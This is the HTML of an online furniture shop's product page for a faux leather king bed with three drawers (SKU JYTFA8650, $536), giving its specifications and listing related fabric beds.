                            <select class="mt-select-products false" name="term"><option value="">All Categories</option><optgroup class="sm-advance-search" label="All Categories"><option  value="bed">Bed</option><option  value="bedroom-furniture">Bedroom Furniture</option><option  value="coffee-table">Coffee Table</option><option  value="console-table">Console Table</option><option  value="dining-chair">Dining Chair</option><option  value="dining-room-furniture">Dining Room Furniture</option><option  value="dining-table">Dining Table</option><option  value="drawer-cabinet">Drawer Cabinet</option><option  value="dresserstool">Dresser&amp;Stool</option><option  value="expandable-dining-table">Expandable Dining Table</option><option  value="living-room-furniture">Living Room Furniture</option><option  value="luxury-collection">Luxury Collection</option><option  value="modern-collection">Modern Collection</option><option  value="new-arrivals">New Arrivals</option><option  value="pop-collection">POP Collection</option><option  value="side-cabinet">Side Cabinet</option><option  value="side-table">Side Table</option><option  value="sofa">Sofa</option><option  value="top-ranking">Top Ranking</option><option  value="tv-cabinet">TV Cabinet</option></optgroup>
                            </select>
                         </div>
                         <div class="sm_search_form">
                             <input type="text" value="" name="s" id="s"  class="search-field" placeholder="Search products" autocomplete="off"/>
                             <button type="submit" id="searchsubmit">
                             <i class="fa fa-search"></i></button>
                             <input type="hidden" name="post_type" value="product" />
                             <input type="hidden" name="taxonomy" value="product_cat" />
                         </div>
                         <div class="search-content"></div>
                    </div>
                     
                </form><!-- .woocommerce-product-search --></div><!-- .mt-woo-product-search-wrapper -->                    </div>
            
            <div class="header-woo-links-wrap">
                    		<div class="shopay-whishlist">
    			<a href="https://furbyme.com/wishlist/">
    				<i class="fas fa-heart"></i>
    				<span class="shopay-wl-counter">
    					0    				</span> 
    			</a>
    		</div>
    		<ul id="site-header-cart" class="site-header-cart">
			<li class="">
						<a class="cart-contents" href="https://furbyme.com/cart-2/" title="View your shopping cart">
			<i class="fas fa-shopping-basket"></i>
						<span class="count">0</span>
			<span class="amount">&#036;0</span>
		</a>
			</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
            </div><!-- .header-woo-links-wrap -->
        </div><!-- .search-bar-section-wrapper -->
    </div><!-- mt-container -->
</div><!-- #search-bar-section --> 
<div class="woocommerce-breadcrumbs"> <div class="mt-container"> <div class="woocommerce-breadcrumbs-wrapper"><a href="https://furbyme.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://furbyme.com/product-category/bedroom-furniture/">Bedroom Furniture</a>&nbsp;&#47;&nbsp;<a href="https://furbyme.com/product-category/bedroom-furniture/bed/">Bed</a>&nbsp;&#47;&nbsp;Leather Bed with 3 Drawers-JYTFA8650</div> </div> </div>
	<div id="content" class="site-content">
	<div class="mt-container">
	<div class="shopay-all-content-wrapper">		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-146" class="product type-product post-146 status-publish first instock product_cat-bed product_tag-king-bed product_tag-leather-bed product_tag-upholstered-bed has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://furbyme.com/wp-content/uploads/2020/04/A8650-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-100x100.jpg" data-thumb-alt="A8650-high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" class="woocommerce-product-gallery__image"><a href="https://furbyme.com/wp-content/uploads/2020/04/A8650-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled.jpg"><img width="340" height="227" src="https://furbyme.com/wp-content/uploads/2020/04/A8650-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x227.jpg" class="wp-post-image" alt="A8650-high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" title="A8650-high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" data-caption="" data-src="https://furbyme.com/wp-content/uploads/2020/04/A8650-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled.jpg" data-large_image="https://furbyme.com/wp-content/uploads/2020/04/A8650-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Leather Bed with 3 Drawers-JYTFA8650</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>536</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>1.If you have bulk orders, please apply to become our partner and get more preferential prices. <a href="http://furbyme.com/partnership-application/">Click Here for Partnership Plan</a>.</p>
<p>2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-<a href="http://www.huihefurniture.com/">Interi Furniture.</a></p>
</div>

	
	<form class="cart" action="https://furbyme.com/product/leather-bed-a8650/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69713e4ceeff1">Leather Bed with 3 Drawers-JYTFA8650 quantity</label>
		<input
			type="number"
			id="quantity_69713e4ceeff1"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="146" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-146  wishlist-fragment on-first-load" data-fragment-ref="146" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:146,&quot;parent_product_id&quot;:146,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=146" rel="nofollow" data-product-id="146" data-product-type="simple" data-original-product-id="146" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="https://furbyme.com?action=yith-woocompare-add-product&id=146" class="compare button" data-product_id="146" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M504.971 359.029c9.373 9.373 9.373 24.569 0 33.941l-80 79.984c-15.01 15.01-40.971 4.49-40.971-16.971V416h-58.785a12.004 12.004 0 0 1-8.773-3.812l-70.556-75.596 53.333-57.143L352 336h32v-39.981c0-21.438 25.943-31.998 40.971-16.971l80 79.981zM12 176h84l52.781 56.551 53.333-57.143-70.556-75.596A11.999 11.999 0 0 0 122.785 96H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12zm372 0v39.984c0 21.46 25.961 31.98 40.971 16.971l80-79.984c9.373-9.373 9.373-24.569 0-33.941l-80-79.981C409.943 24.021 384 34.582 384 56.019V96h-58.785a12.004 12.004 0 0 0-8.773 3.812L96 336H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h110.785c3.326 0 6.503-1.381 8.773-3.812L352 176h32z" /></svg></a><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">JYTFA8650</span></span>

	
	<span class="posted_in">Category: <a href="https://furbyme.com/product-category/bedroom-furniture/bed/" rel="tag">Bed</a></span>
	<span class="tagged_as">Tags: <a href="https://furbyme.com/product-tag/king-bed/" rel="tag">king bed</a>, <a href="https://furbyme.com/product-tag/leather-bed/" rel="tag">leather bed</a>, <a href="https://furbyme.com/product-tag/upholstered-bed/" rel="tag">upholstered bed</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong><img   alt="A8650-high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" width="2560" height="1707" data-srcset="https://furbyme.com/wp-content/uploads/2020/04/A8650-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled.jpg 2560w, https://furbyme.com/wp-content/uploads/2020/04/A8650-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x227.jpg 340w"  data-src="http://furbyme.com/wp-content/uploads/2020/04/A8650-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled.jpg" data-sizes="(max-width: 2560px) 100vw, 2560px" class="alignnone size-full wp-image-2130 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-2130" src="http://furbyme.com/wp-content/uploads/2020/04/A8650-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled.jpg" alt="A8650-high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" width="2560" height="1707" srcset="https://furbyme.com/wp-content/uploads/2020/04/A8650-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled.jpg 2560w, https://furbyme.com/wp-content/uploads/2020/04/A8650-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x227.jpg 340w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></strong></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_sku">
			<th class="woocommerce-product-attributes-item__label">SKU</th>
			<td class="woocommerce-product-attributes-item__value"><p>JYTFA8650</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_material">
			<th class="woocommerce-product-attributes-item__label">Material</th>
			<td class="woocommerce-product-attributes-item__value"><p>Faux Leather+PU, High Density Foam, Wooden Frame, Bed Slats, Metal Leg</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_dimension">
			<th class="woocommerce-product-attributes-item__label">Dimension</th>
			<td class="woocommerce-product-attributes-item__value"><p>2280*1820*1030</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_style">
			<th class="woocommerce-product-attributes-item__label">Style</th>
			<td class="woocommerce-product-attributes-item__value"><p>Modern Design</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_type">
			<th class="woocommerce-product-attributes-item__label">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Bedroom Furniture</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_application">
			<th class="woocommerce-product-attributes-item__label">Application</th>
			<td class="woocommerce-product-attributes-item__value"><p>Bedroom Modern Upholstered Leather Bed</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_general-use">
			<th class="woocommerce-product-attributes-item__label">General Use</th>
			<td class="woocommerce-product-attributes-item__value"><p>Villa Furniture, Apartment Furniture, Home Furniture, Hotel Furniture</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_place-of-origin">
			<th class="woocommerce-product-attributes-item__label">Place of Origin</th>
			<td class="woocommerce-product-attributes-item__value"><p>Guangzhou,China</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Leather Bed with 3 Drawers-JYTFA8650&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/leather-bed-a8650/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://furbyme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea autocomplete="new-password"  id="b4f1075cdc"  name="b4f1075cdc"   cols="45" rows="8" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a4e950f0c95291d1f11f5ec224c7125f" );document.getElementById("b4f1075cdc").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='146' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

		<div id="enquiry" class="pe-enq-wrapper">
							<a href="#" class="contact pe-show-enq-modal pe-enq-btn-link">Make an enquiry for this product</a>
						</div>
		
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-35 status-publish first instock product_cat-bed product_tag-fabric-bed product_tag-king-bed product_tag-upholstered-bed has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="product-thumbnail-wrap"><img width="340" height="340"   alt="A8823-high quality upholstered fabric bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/10/A8823-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/10/A8823-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-scaled-100x100.jpg 100w"  data-src="https://furbyme.com/wp-content/uploads/2020/10/A8823-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-scaled-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/10/A8823-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-scaled-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A8823-high quality upholstered fabric bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/10/A8823-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/10/A8823-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-scaled-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /></noscript><a href="#" class="button yith-wcqv-button" data-product_id="35">Quick View</a></div><!-- .product-thumbnail-wrap --><a href="https://furbyme.com/product/fabricbed-a8823/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Fabric Bed-JYTFA8823</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>490</bdi></span></span>
<div class="product-btns-wrap"><a href="?add-to-cart=35" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35" data-product_sku="JYTFA8823" aria-label="Add &ldquo;Fabric Bed-JYTFA8823&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="35">Quick View</a>	
		<a class="wishlist-button add_to_wishlist" href="/product/leather-bed-a8650/?add_to_wishlist=35" rel="nofollow" data-product-id="35" data-product-type="simple">
			Add To Wishlist		</a> <!-- .whishlist-buttom -->
</div><!-- .product-btns-wrap --></li>

			
					<li class="product type-product post-117 status-publish instock product_cat-bed product_tag-fabric-bed product_tag-king-bed product_tag-upholstered-bed has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumbnail-wrap"><img width="340" height="340"   alt="high quality upholstered fabric bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/04/A8790-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/A8790-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-100x100.jpg 100w"  data-src="https://furbyme.com/wp-content/uploads/2020/04/A8790-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/04/A8790-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="high quality upholstered fabric bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/04/A8790-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/A8790-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /></noscript><a href="#" class="button yith-wcqv-button" data-product_id="117">Quick View</a></div><!-- .product-thumbnail-wrap --><a href="https://furbyme.com/product/fabric-bed-a8790/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Fabric Bed-JYTFA8790</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500</bdi></span></span>
<div class="product-btns-wrap"><a href="?add-to-cart=117" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="117" data-product_sku="JYTFA8790" aria-label="Add &ldquo;Fabric Bed-JYTFA8790&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="117">Quick View</a>	
		<a class="wishlist-button add_to_wishlist" href="/product/leather-bed-a8650/?add_to_wishlist=117" rel="nofollow" data-product-id="117" data-product-type="simple">
			Add To Wishlist		</a> <!-- .whishlist-buttom -->
</div><!-- .product-btns-wrap --></li>

			
					<li class="product type-product post-37 status-publish last instock product_cat-bed product_tag-fabric-bed product_tag-king-bed product_tag-upholstered-bed has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="product-thumbnail-wrap"><img width="340" height="340"   alt="a508-high quality fabric bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/10/a508-high-quality-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/10/a508-high-quality-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-scaled-100x100.jpg 100w"  data-src="https://furbyme.com/wp-content/uploads/2020/10/a508-high-quality-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-scaled-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/10/a508-high-quality-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-scaled-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="a508-high quality fabric bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/10/a508-high-quality-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/10/a508-high-quality-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-scaled-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /></noscript><a href="#" class="button yith-wcqv-button" data-product_id="37">Quick View</a></div><!-- .product-thumbnail-wrap --><a href="https://furbyme.com/product/fabricbed-a508/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Fabric Bed-JYTFA508</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>485</bdi></span></span>
<div class="product-btns-wrap"><a href="?add-to-cart=37" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="37" data-product_sku="JYTFA508" aria-label="Add &ldquo;Fabric Bed-JYTFA508&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="37">Quick View</a>	
		<a class="wishlist-button add_to_wishlist" href="/product/leather-bed-a8650/?add_to_wishlist=37" rel="nofollow" data-product-id="37" data-product-type="simple">
			Add To Wishlist		</a> <!-- .whishlist-buttom -->
</div><!-- .product-btns-wrap --></li>

			
		</ul>

	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->
		
	<aside id="secondary" class="widget-area"><section id="woocommerce_product_categories-8" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-61 cat-parent current-cat-parent"><a href="https://furbyme.com/product-category/bedroom-furniture/">Bedroom Furniture</a> <span class="count">(85)</span><ul class='children'>
<li class="cat-item cat-item-20 current-cat"><a href="https://furbyme.com/product-category/bedroom-furniture/bed/">Bed</a> <span class="count">(78)</span></li>
<li class="cat-item cat-item-232"><a href="https://furbyme.com/product-category/bedroom-furniture/dresserstool/">Dresser&amp;Stool</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-241"><a href="https://furbyme.com/product-category/clearence-sale/">Clearence Sale</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://furbyme.com/product-category/dining-room-furniture/">Dining Room Furniture</a> <span class="count">(135)</span><ul class='children'>
<li class="cat-item cat-item-204"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-chair/">Dining Chair</a> <span class="count">(46)</span></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-table/">Dining Table</a> <span class="count">(66)</span>	<ul class='children'>
<li class="cat-item cat-item-227"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-table/expandable-dining-table/">Expandable Dining Table</a> <span class="count">(5)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://furbyme.com/product-category/dining-room-furniture/side-cabinet/">Side Cabinet</a> <span class="count">(23)</span></li>
</ul>
</li>
<li class="cat-item cat-item-60 cat-parent"><a href="https://furbyme.com/product-category/living-room-furniture/">Living Room Furniture</a> <span class="count">(129)</span><ul class='children'>
<li class="cat-item cat-item-36"><a href="https://furbyme.com/product-category/living-room-furniture/coffee-table/">Coffee Table</a> <span class="count">(50)</span></li>
<li class="cat-item cat-item-104"><a href="https://furbyme.com/product-category/living-room-furniture/console-table/">Console Table</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-92"><a href="https://furbyme.com/product-category/living-room-furniture/drawer-cabinet/">Drawer Cabinet</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-42"><a href="https://furbyme.com/product-category/living-room-furniture/lounge-chair/">Lounge Chair</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-102"><a href="https://furbyme.com/product-category/living-room-furniture/side-table/">Side Table</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-28"><a href="https://furbyme.com/product-category/living-room-furniture/sofa/">Sofa</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-88"><a href="https://furbyme.com/product-category/living-room-furniture/tv-cabinet/">TV Cabinet</a> <span class="count">(28)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://furbyme.com/product-category/luxury-collection/">Luxury Collection</a> <span class="count">(48)</span></li>
<li class="cat-item cat-item-82"><a href="https://furbyme.com/product-category/modern-collection/">Modern Collection</a> <span class="count">(93)</span></li>
<li class="cat-item cat-item-15"><a href="https://furbyme.com/product-category/new-arrivals/">New Arrivals</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-196"><a href="https://furbyme.com/product-category/pop-collection/">POP Collection</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-243"><a href="https://furbyme.com/product-category/solid-wood-furniture/">Solid Wood Furniture</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-220"><a href="https://furbyme.com/product-category/top-ranking/">Top Ranking</a> <span class="count">(14)</span></li>
</ul></section><section id="woocommerce_product_search-6" class="widget woocommerce widget_product_search"><h2 class="widget-title">Product Search</h2><form role="search" method="get" class="woocommerce-product-search" action="https://furbyme.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section></aside><!-- #secondary --></div><!-- .shopay-all-content-wrapper -->
</div><!-- .mt-container -->			
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div id="footer-widget-area" class="widget-area footer-widget--five-columns">
    <div class="mt-container">
        <div class="footer-widget-wrapper clearfix">
            <div class="footer-widget"><section id="text-13" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><ul>
<li><a href="http://furbyme.com/category/blogs/">News &amp; Blogs</a></li>
<li>Quality Assurance</li>
<li>Payment Methods</li>
</ul>
<p>&nbsp;</p>
</div>
		</section></div><!-- .footer-widget --><div class="footer-widget"><section id="text-14" class="widget widget_text"><h2 class="widget-title">Services</h2>			<div class="textwidget"><ul>
<li><a href="https://www.huihefurniture.com">Contract Furniture</a></li>
<li>Buying Guides</li>
<li><a href="http://furbyme.com/partnership-application/">Parntership Plan</a></li>
</ul>
</div>
		</section></div><!-- .footer-widget --><div class="footer-widget"><section id="text-15" class="widget widget_text"><h2 class="widget-title">Choices</h2>			<div class="textwidget"><ul>
<li><a href="http://furbyme.com/product-category/pop-collection/">POP Collections</a></li>
<li><a href="http://furbyme.com/product-category/top-ranking/">Top Ranking</a></li>
<li><a href="http://furbyme.com/product-category/new-arrivals/">New Ariivals</a></li>
</ul>
</div>
		</section></div><!-- .footer-widget --><div class="footer-widget"><section id="text-16" class="widget widget_text"><h2 class="widget-title">Catagory</h2>			<div class="textwidget"><ul>
<li><a href="http://furbyme.com/product-category/living-room-furniture/">Living Room Furniture</a></li>
